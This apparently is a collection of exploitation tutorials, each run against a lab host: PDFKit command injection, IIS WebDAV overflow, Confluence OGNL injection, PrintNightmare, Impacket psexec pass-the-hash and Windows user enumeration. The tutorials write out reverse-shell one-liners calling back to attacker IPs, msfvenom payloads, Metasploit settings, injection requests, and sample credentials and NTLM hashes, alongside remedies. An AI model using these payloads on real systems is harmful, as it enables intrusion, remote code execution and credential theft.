by Vry4n_ | Jun 23, 2023 | Linux Exploitation, Windows Exploitation
PDFKit could allow a remote attacker to execute arbitrary commands on the system, caused by improper URL validation. By sending a specially-crafted request, an attacker could exploit this vulnerability to execute arbitrary commands on the system.
Affected Products
PDFKit PDFKit 0.8.6

PoC:
An application could be vulnerable if it tries to render a URL that contains query string parameters with user input:
- PDFKit.new(“http://example.com/?name=#{params[:name]}”).to_pdf
If the provided parameter happens to contain a URL encoded character and a shell command substitution string, it will be included in the command that PDFKit executes to render the PDF:
- irb(main):060:0> puts PDFKit.new(“http://example.com/?name=#{‘%20`sleep 5`’}”).command wkhtmltopdf –quiet […] “http://example.com/?name=%20`sleep 5`” – => nil
Calling to_pdf on the instance shows that the sleep command is indeed executing:
- PDFKit.new(“http://example.com/?name=#{‘%20`sleep 5`’}”).to_pdf # 5 seconds wait…
Of course, if the user can control completely the first argument of the PDFKit constructor, they can also exploit the command injection as long as it starts with “http”:
- PDFKit.new(“http%20`sleep 5`”).to_pdf
Identification
In this particular case, we have a web application that uses PDFKit PDFKit 0.8.6, to create a pdf file from user provided input.

1. First thing we should do is to identify the behavior of the application, so we enter input to generate the PDF

2. Also, capturing this request in Burpsuite, we can see that the application is running Ruby (X-Runtime: Ruby)

3. Now, we download and inspect the PDF file, looking for file info, using exiftool
- exiftool uqjt61nr2irybs0v7t9qajtshcbvx1oj.pdf

Note: Here we can see the output of exiftool which indicates “Generated by pdfkit v0.8.6”
Exploitation
1. Knowing the file was generated with Ruby using the module pdfkit (version 0.8.6). We can start to test, this application against command injection, first of all, grab the request to create the PDF in Burlsuite, and, send it to Repeater.

2. We run the request normally

3. Now, try the basic test, http://%20`sleep 10`, the application should take longer to respond, as it ran sleep, you can also use the URL encoded, in my case only URL encoded worked
- http://%20`sleep 10`
- URL encoded: %68%74%74%70%3a%2f%2f%25%32%30%60%73%6c%65%65%70%20%31%30%60
- As captured on the go: http%3A%2F%2F%2520%60sleep+10%60

4. If the application hangs for 10 seconds, it means the command worked. Now we can try networking. So, in this case I will set a listener in my Kali machine using TCPdump “sudo tcpdump -i tun0 icmp”
- http://%20`ping -c 3 10.10.14.8`
- URL enconded: %68%74%74%70%3a%2f%2f%25%32%30%60%70%69%6e%67%20%2d%63%20%33%20%31%30%2e%31%30%2e%31%34%2e%38%60

5. Knowing ICMP was send from the target to our local machine we can proceed to try reverse shells. First of all start a listener in your local machine “nc -lvp 4444”, then send the request to the web server.
- http://%20`python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.14.8”,4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’`
- URL encoded: %68%74%74%70%3a%2f%2f%25%32%30%60%70%79%74%68%6f%6e%33%20%2d%63%20%27%69%6d%70%6f%72%74%20%73%6f%63%6b%65%74%2c%73%75%62%70%72%6f%63%65%73%73%2c%6f%73%3b%73%3d%73%6f%63%6b%65%74%2e%73%6f%63%6b%65%74%28%73%6f%63%6b%65%74%2e%41%46%5f%49%4e%45%54%2c%73%6f%63%6b%65%74%2e%53%4f%43%4b%5f%53%54%52%45%41%4d%29%3b%73%2e%63%6f%6e%6e%65%63%74%28%28%22%31%30%2e%31%30%2e%31%34%2e%38%22%2c%34%34%34%34%29%29%3b%6f%73%2e%64%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29%2c%30%29%3b%20%6f%73%2e%64%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29%2c%31%29%3b%20%6f%73%2e%64%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29%2c%32%29%3b%70%3d%73%75%62%70%72%6f%63%65%73%73%2e%63%61%6c%6c%28%5b%22%2f%62%69%6e%2f%73%68%22%2c%22%2d%69%22%5d%29%3b%27%60

Note: We got a connection back. The vulnerability has successfully been exploited
Extra
1. You may find user credentials in .bundle/config
- cd /home/ruby/.bundle
- cat config

Remedy
Upgrade pdfkit to version 0.8.7.2 or higher.
Sources
https://nvd.nist.gov/vuln/detail/CVE-2022-25765
https://github.com/pdfkit/pdfkit
https://github.com/pdfkit/pdfkit/blob/46cdf53ec540da1a1a2e4da979e3e5fe2f92a257/lib/pdfkit/pdfkit.rb%23L55-L58
https://github.com/pdfkit/pdfkit/blob/master/lib/pdfkit/source.rb%23L44-L50
https://security.snyk.io/vuln/SNYK-RUBY-PDFKIT-2869795
https://github.com/pdfkit/pdfkit/blob/46cdf53ec540da1a1a2e4da979e3e5fe2f92a257/lib/pdfkit/pdfkit.rb#L55-L58
https://github.com/rubysec/ruby-advisory-db/blob/master/gems/pdfkit/CVE-2022-25765.yml
https://github.com/pdfkit/pdfkit/releases/tag/v0.8.7
https://lists.fedoraproject.org/archives/list/package-announce@lists.fedoraproject.org/message/ESWB6SX7HYWQ54UGBGQOZ7G24O6RAOKD/
https://lists.fedoraproject.org/archives/list/package-announce@lists.fedoraproject.org/message/JFB2BFKH5SUGRKXMY6PWRQNGKZML7GDT/
https://lists.fedoraproject.org/archives/list/package-announce@lists.fedoraproject.org/message/C36GAV3TKM3JXV6UVMLMTTDRCPKSNETQ/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-25765
https://packetstormsecurity.com/files/171746
by Vry4n_ | Dec 22, 2021 | Windows Exploitation
In this article we will learn to enumerate users and groups manually.

1. Check the current user
- echo %USERNAME% || whoami
- whoami
Powershell


2. View the logged in user privileges


3. Display the user groups to which the current user belongs.
4. See the local users

Note: User1 is not listed as it is a Domain user
5. To view all users including local and domain users that have logged in to this machine

6. You can also see local users using powershell
- Get-LocalUser
- Get-LocalUser | Select-Object -Property Name,Enabled,LastLogon

7. We could also get usernames by inspecting the users directory (C:/Users)
- Get-ChildItem C:/Users -Force
- Get-ChildItem C:/Users -Force | Select Name

8. The “Net Accounts” command is used to set the policy settings on local computer, such as Account policies and password policies. This command can’t be used on domain controller. This command is only used on local computer.
9. Learn more about a specific local user


10. net localgroup displays the name of the server and the names of local groups on the computer.

11. you can also get the local groups using Powershell
- Get-LocalGroup
- Get-LocalGroup | ft Name

12. You can also see the users that belong to a group
- net localgroup administrators

13. You can also get user membership using powershell
- Get-LocalGroupMember Administrators
- Get-LocalGroupMember Administrators | ft Name,PrincipalSource
by Vry4n_ | Sep 17, 2021 | Windows Exploitation
Microsoft IIS is vulnerable to a buffer overflow, caused by improper bounds checking by the ScStoragePathFromUrl function in the WebDAV service. By sending an overly long header beginning with If: http:// in a PROPFIND request, a remote attacker could overflow a buffer and execute arbitrary code on the system.

Affected Products
Microsoft IIS 6.0
Detection
Nmap
- nmap -T4 -p80 –script=http-iis-webdav-vuln 10.10.10.15

- nmap –script http-webdav-scan -p80 10.10.10.14

Exploitation (Metasploit)
1. For this we will use the module (iis_webdav_scstoragepathfromurl)
- search cve:2017-7269
- use exploit/windows/iis/iis_webdav_scstoragepathfromurl
- show options

2. Set the required options in this case
- set RHOSTS 10.10.10.15
- set RPORT 80
- set LHOST 10.10.14.4
- set LPORT 4444
- run

3. Once, we get the connection back we can get out shell

Note: You can use different payloads other than meterpreter, example windows/shell/reverse_tcp
1. Exploitation (Script)
There is another way to exploit this vulnerability using a custom script, I will use (https://github.com/danigargu/explodingcan)
1. Download the script from GitHub
- git clone https://github.com/danigargu/explodingcan.git
- cd explodingcan
- ls

2. Using MSFVenom create a payload in shellcode, and save it to a file
- msfvenom -p windows/shell_reverse_tcp -f raw -e x86/alpha_mixed LHOST=10.10.14.4 LPORT=4455 > shellcode_rev

3. Now start a netcat listener

4. Run the script and pass the reverse shellcode as argument
- python explodingcan.py http://10.10.10.15 shellcode_rev

5. Now check the listener

2. Exploitation (Script)
There is another way to exploit this vulnerability using a custom script, I will use (https://github.com/g0rx/iis6-exploit-2017-CVE-2017-7269)
1. Download the script from GitHub
- git clone https://github.com/g0rx/iis6-exploit-2017-CVE-2017-7269.git
- cd iis6-exploit-2017-CVE-2017-7269
- ls

2. Now start a netcat listener

3. Run the script and pass the arguments it needs, you can rename the script to add .py extension
- python “iis6 reverse shell” 10.10.10.14 80 10.10.14.4 4455

4. Now check the listener, we should have a shell back

Remedy
Refer to Microsoft KB3197835 for patch, upgrade or suggested workaround information.
References
https://packetstormsecurity.com/files/142060
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-7269
https://bugtraq.securityfocus.com/archive
https://exchange.xforce.ibmcloud.com/vulnerabilities/123756
https://www.f5.com/labs/articles/threat-intelligence/windows-iis-60-cve-2017-7269-is-targeted-again-to-mine-electroneum
https://nvd.nist.gov/vuln/detail/CVE-2017-7269
by Vry4n_ | Sep 10, 2021 | Exploitation, Linux Exploitation, Windows Exploitation
Confluence is a collaboration wiki tool used to help teams to collaborate and share knowledge efficiently. With confluence, we can capture project requirements, assign tasks to specific users, and manage several calendars at once.
Atlassian Confluence Server and Center code could allow a remote attacker to execute arbitrary code on the system, caused by a webwork OGNL injection flaw. By sending a specially-crafted request, an attacker could exploit this vulnerability to execute arbitrary code on the system.

Affected Products
Confluence Server and Data Center versions before version 6.13.23, from version 6.14.0 before 7.4.11, from version 7.5.0 before 7.11.6, and from version 7.12.0 before 7.12.5 are affected by this vulnerability.
Atlassian Confluence Server 6.9.0
Atlassian Confluence Server 6.12.0
Atlassian Confluence Server 6.7.0
Atlassian Confluence Server 6.13.0
Atlassian Confluence Server 6.14.0
Atlassian Confluence Server 6.15.0
Atlassian Confluence Server 6.11.0
Atlassian Confluence Server 7.1.0
Atlassian Confluence Data Center 6.11.0
Atlassian Confluence Data Center 6.12.0
Atlassian Confluence Data Center 6.13.0
Atlassian Confluence Data Center 6.14.0
Atlassian Confluence Data Center 6.15.0
Atlassian Confluence Data Center 7.1.0
Atlassian Confluence Server 7.9.0
Atlassian Confluence Server 7.10.0
Atlassian Confluence Server 4.0.0
Atlassian Confluence Server 5.0.0
Atlassian Confluence Server 6.0.0
Atlassian Confluence Server 6.1.0
Atlassian Confluence Server 6.2.0
Atlassian Confluence Server 6.3.0
Atlassian Confluence Server 6.4.0
Atlassian Confluence Server 6.5.0
Atlassian Confluence Server 6.6.0
Atlassian Confluence Server 6.8.0
Atlassian Confluence Server 7.0.0
Atlassian Confluence Server 7.2.0
Atlassian Confluence Server 7.3.0
Atlassian Confluence Server 7.4.0
Atlassian Confluence Server 7.5.0
Atlassian Confluence Server 7.6.0
Atlassian Confluence Server 7.7.0
Atlassian Confluence Server 7.8.0
Atlassian Confluence Server 7.11.0
Atlassian Confluence Server 7.12.0
Atlassian Confluence Data Center 4.0.0
Atlassian Confluence Data Center 5.0.0
Atlassian Confluence Data Center 6.0.0
Atlassian Confluence Data Center 6.1.0
Atlassian Confluence Data Center 6.2.0
Atlassian Confluence Data Center 6.3.0
Atlassian Confluence Data Center 6.4.0
Atlassian Confluence Data Center 6.5.0
Atlassian Confluence Data Center 6.6.0
Atlassian Confluence Data Center 6.7.0
Atlassian Confluence Data Center 6.8.0
Atlassian Confluence Data Center 6.9.0
Atlassian Confluence Data Center 6.10.0
Atlassian Confluence Data Center 7.0.0
Atlassian Confluence Data Center 7.2.0
Atlassian Confluence Data Center 7.3.0
Atlassian Confluence Data Center 7.4.0
Atlassian Confluence Data Center 7.5.0
Atlassian Confluence Data Center 7.6.0
Atlassian Confluence Data Center 7.7.0
Atlassian Confluence Data Center 7.8.0
Atlassian Confluence Data Center 7.9.0
Atlassian Confluence Data Center 7.10.0
Atlassian Confluence Data Center 7.11.0
Atlassian Confluence Data Center 7.12.0
Atlassian Confluence Data Center 7.12.4
Vulnerable paths
https://<REDACTED>/users/user-dark-features
https://<REDACTED>/login
https://<REDACTED>/pages/templates2/viewpagetemplate.action
https://<REDACTED>/template/custom/content-editor
https://<REDACTED>/templates/editor-preload-container
https://<REDACTED>/pages/createpage-entervariables.action
How to exploit
1. Verify connectivity to the Confluence server
CLI check
- curl -i -s -k -X POST “http://192.168.0.6:8090/login.action”

Browser

2. Capture the request log in request using a web proxy, I’d be using BurpSuite.

3. Send it to repeater

4. Replace the URI and the os_username line with
- /pages/createpage-entervariables.action
- queryString=\u0027%2b#{5*10}%2b\u0027

Note: \u0027%2b#{5*10}%2b\u0027 is Unicode which is decoded to ‘+#{5*10}+’
5. Now send the crafted request. In the response you should search for querystring, and see the maths done correctly, result 5 * 10 = 50

6. Validating using curl
- curl -i -s -k -X ‘POST’ –data-binary ‘queryString=\u0027%2b#{5*10}%2b\u0027’ ‘http://192.168.0.6:8090/pages/createpage-entervariables.action’ | grep -i querystring

At this point we have validated the vulnerability, now we need to get around and run some payload. In this case I will use 2 existing payloads
Exploitation (example 1)
1. For this first example I will use (https://github.com/taythebot/CVE-2021-26084) which is written in GO lang
- git clone https://github.com/taythebot/CVE-2021-26084.git
- cd CVE-2021-26084
- ls

2. run the command
- go run exploit.go -t http://192.168.0.6:8090 -i

Exploitation (example 2)
1. For this first example I will use (https://github.com/h3v0x/CVE-2021-26084_Confluence) which is written in Python
- git clone https://github.com/h3v0x/CVE-2021-26084_Confluence.git
- cd CVE-2021-26084_Confluence
- ls

2. run the command
- python3 Confluence_OGNLInjection.py -u http://192.168.0.6:8090

Remedy
Refer to Confluence Security Advisory – 2021-08-25 for patch, upgrade or suggested workaround information.
References
https://confluence.atlassian.com/doc/confluence-security-advisory-2021-08-25-1077906215.html
https://packetstormsecurity.com/files/164013
https://www.exploit-db.com/exploits/50243
http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-26084
https://jira.atlassian.com/browse/CONFSERVER-67940
https://github.com/h3v0x/CVE-2021-26084_Confluence/blob/main/Confluence_OGNLInjection.py
https://github.com/alt3kx/CVE-2021-26084_PoC
https://github.com/Udyz/CVE-2021-26084/blob/main/confluence-rce.py
by Vry4n_ | Jul 4, 2021 | Windows Exploitation
Microsoft Windows could allow a remote attacker to gain elevated privileges on the system, caused by a flaw in the Print Spooler component. By persuading a victim to open specially-crafted content, an attacker could exploit this vulnerability to execute arbitrary code with higher privileges.
This service spools print (Print Spooler) jobs and handles interaction with the printer. If you turn off this service, you won’t be able to print or see your printers.
The Microsoft Windows Print Spooler service fails to restrict access to the RpcAddPrinterDriverEx() function, which can allow a remote authenticated attacker to execute arbitrary code with SYSTEM privileges on a vulnerable system.
The RpcAddPrinterDriverEx() function is used to install a printer driver on a system. One of the parameters to this function is the DRIVER_CONTAINER object, which contains information about which driver is to be used by the added printer.
An attacker can take advantage of the fact that any authenticated user can call RpcAddPrinterDriverEx() and specify a driver file that lives on a remote server. This results in the Print Spooler service spoolsv.exe executing code in an arbitrary DLL file with SYSTEM privileges.
Exploit code for this vulnerability that targets Active Directory domain controllers is publicly available as PrintNightmare. A client uses the RPC call to add a driver to the server, storing the desired driver in a local directory or on the server via SMB.
I will use for this demo https://github.com/cube0x0/CVE-2021-1675

Affected Products
- Microsoft Windows Server 2008 SP2 x32
- Microsoft Windows Server 2008 SP2 x64
- Microsoft Windows 7 SP1 x32
- Microsoft Windows 7 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 x64
- Microsoft Windows Server 2012
- Microsoft Windows 8.1 x32
- Microsoft Windows 8.1 x64
- Microsoft Windows Server 2012 R2
- Microsoft Windows RT 8.1
- Microsoft Windows 10 x32
- Microsoft Windows 10 x64
- Microsoft Windows Server 2016
- Microsoft Windows Server 2019
- Microsoft Windows 10 ARM64
- Microsoft Windows 10 1809 for x64-based Systems
- Microsoft Windows 10 1809 for 32-bit Systems
- Microsoft Windows 10 1809 for ARM64-based Systems
- Microsoft Windows 10 1607 for 32-bit Systems
- Microsoft Windows 10 1607 for x64-based Systems
- Microsoft Windows 10 2004 for 32-bit Systems
- Microsoft Windows 10 2004 for ARM64-based Systems
- Microsoft Windows 10 2004 for x64-based Systems
- Microsoft Windows 10 1909 for 32-bit Systems
- Microsoft Windows 10 1909 for x64-based Systems
- Microsoft Windows 10 1909 for ARM64-based Systems
- Microsoft Windows 10 20H2 for 32-bit Systems
- Microsoft Windows 10 20H2 for ARM64-based Systems
- Microsoft Windows 10 20H2 for x64-based Systems
- Microsoft Windows Server (Server Core installation) 2019
- Microsoft Windows Server (Server Core installation) 2004
- Microsoft Windows Server (Server Core installation) 20H2
- Microsoft Windows Server (Server Core installation) 2016
- Microsoft Windows Server (Server Core installation) 2012 R2
- Microsoft Windows Server (Server Core installation) 2012
- Microsoft Windows Server for X64-based systems (Server Core installation) 2008 SP2
- Microsoft Windows Server for 32-bit systems (Server Core installation) 2008 SP2
- Microsoft Windows Server for X64-based systems (Server Core installation) 2008 R2 SP1
- Microsoft Windows 10 21H1 for 32-bit Systems
- Microsoft Windows 10 21H1 for ARM64-based Systems
- Microsoft Windows 10 21H1 for x64-based Systems
For this vulnerability to work the Print Spooler needs to be enabled (Running)

Also, we would need RPC to be an open port at the server side
- nmap -p 135 192.168.0.100

How to exploit
For this we will need a user & password for the domain controller. This is done from remote
1. Having already a shell & user credentials, we will first see if Spool service is running
- Powershell.exe Get-Service Spool

Note: we can also use impaket tools to determine if the server is running the service
- python3.9 /opt/impacket/examples/rpcdump.py @192.168.0.100 | grep MS-RPRN

2. Start a SMB server with anonymous log in enabled, the name of the share is going to be smb which will be hosting /tmp. First, I will edit /etc/samba/smb.conf
[global]
map to guest = Bad User
server role = standalone server
usershare allow guests = yes
idmap config * : backend = tdb
smb ports = 445
public = yes
security = user

[smb]
comment = Samba
path = /tmp/
guest ok = yes
read only = no
browsable = yes
writable = yes
force user = nobody
public = yes
- sudo vi /etc/samba/smb.conf

3. Now start the SMB service
- sudo service smbd start
- sudo service smbd status

Note: If the service is already running just restart smbd “sudo service mbd restart”
4. Now test the share, it should be with at least READ permissions

5. In the SMB server create a DLL reverse shell, I’ll use msfvenom, locate it within the share
- msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.0.13 LPORT=5555 -f dll > rev.dll
- ls rev.dll

6. Start a netcat listener

6. Download the script (https://github.com/cube0x0/CVE-2021-1675), I’ll place it in /tmp
- cd /tmp
- git clone https://github.com/cube0x0/CVE-2021-1675.git

6. Run the script to see its options
- cd /tmp/CVE-2021-1675
- python3.9 CVE-2021-1675.py

Note: Before running the script you may need to install the version for impacket for this script to work
- sudo apt remove –purge impacket-scripts python3-impacket
- sudo apt autoremove
- pip3 uninstall impacket
- git clone https://github.com/cube0x0/impacket #you can also use https://github.com/SecureAuthCorp/impacket
- cd impacket
- pip install .
- sudo python3 ./setup.py install
7. Run the script using the domain controller IP / username / password / SMB reverse shell path
- python3 ./CVE-2021-1675.py vk9-sec.com/user1:Password1@192.168.0.100 ‘\\192.168.0.13\smb\rev.dll’

Note: In my case it seems to error, but the payload gets executed
8. Now check the netcat listener, we should have a session with NT Authority System rights

Extra
1. The user I used to exploit this vulnerability has only Domain Users rights

Remedy
Use Microsoft Automatic Update to apply the appropriate patch for your system, or the Microsoft Security Update Guide to search for available patches.
Alternative: This vulnerability can be mitigated by stopping and disabling the Print Spooler service in Windows.
Mitigation
Disable Spooler service
Powershell
- Stop-Service Spooler -Force
- Set-Service -Name Spooler -StartupType Disabled
Registry
- REG ADD “HKLMSYSTEMCurrentControlSetServicesSpooler” /v “Start” /t REG_DWORD /d “4” /f
(Alternative) Uninstall Print-Services
- Uninstall-WindowsFeature Print-Services

References
https://exchange.xforce.ibmcloud.com/vulnerabilities/202477
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-1675
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-1675
https://github.com/cube0x0/CVE-2021-1675
https://www.kb.cert.org/vuls/id/383432
https://github.com/afwu/PrintNightmare
https://github.com/LaresLLC/CVE-2021-1675
https://github.com/calebstewart/CVE-2021-1675
https://threatpost.com/poc-exploit-windows-print-spooler-bug/167430/
https://www.rapid7.com/blog/post/2021/06/30/cve-2021-1675-printnightmare-patch-does-not-remediate-vulnerability/
by Vry4n_ | Jun 20, 2021 | Windows Exploitation
Impacket is a collection of Python classes and functions for working with various Windows network protocols. It is a centerpiece of many different pentesting tools.
Impacket can work with plain, NTLM and Kerberos authentications, fully supporting passing-the-hash (PTH) attacks and more.
https://github.com/SecureAuthCorp/impacket
| Method |
Port Used |
| psexec.py |
tcp/445 |
| dcomexec.py |
tcp/135, tcp/445, tcp/49751 (DCOM) |
| smbexec.py |
tcp/445 |
| wmiexec.py |
tcp/135, tcp/445, tcp/50911 (Winmgmt) |
| atexec.py |
tcp/445 |
Psexec.py
This method is very similar to the traditional PsExec from SysInternals. In this case, however, Impacket uses RemComSvc utility.
The way it works is that Impacket will upload the RemComSvc utility on a writable share on the remote system and then register it as a Windows service.
This will result in having an interactive shell available on the remote Windows system via port tcp/445.
“You have to have administrator to PSExec.”
Requirements for PSExec
- Write a file to the share.
- Create and start a service.
https://0xdf.gitlab.io/2020/01/26/digging-into-psexec-with-htb-nest.html
How to use
1. It comes installed already in Kali, you can use whereis to see if it is already installed.
- whereis psexec
- psexec.py -h

2. If you don’t have it download it
- git clone https://github.com/SecureAuthCorp/impacket.git
- cd impacket
- find . -iname *psexec* 2> /dev/null
- python3.9 ./examples/psexec.py -h

2. Basic SMB session using user/password combination. You have to be administrator or have SVCManager service rights

Successful (Administrator user)
- python3.9 ./examples/psexec.py vk9-sec/vry4n:Admin.1@192.168.0.100

Unsuccessful (Regular user)

- python3.9 ./examples/psexec.py vk9-sec/user1:Password1@192.168.0.100

Note: We get an error when using a regular account, in this case we have a Writable directory, but, we don’t have permissions to run SVCManager (Error opening SVCManager on 192.168.0.100)
3. Debug while running, in this case we get “Access Denied”
- python3.9 ./examples/psexec.py vk9-sec/user1:Password1@192.168.0.100 -debug
4. Connect using a hash
- python3.9 ./examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e21bf3dfb1cb61fa095b40fb083149cf vry4n@192.168.0.100
5. Specify a port (if SMB is using other than 445)
- python3.9 ./examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e21bf3dfb1cb61fa095b40fb083149cf vry4n@192.168.0.100 -port 445
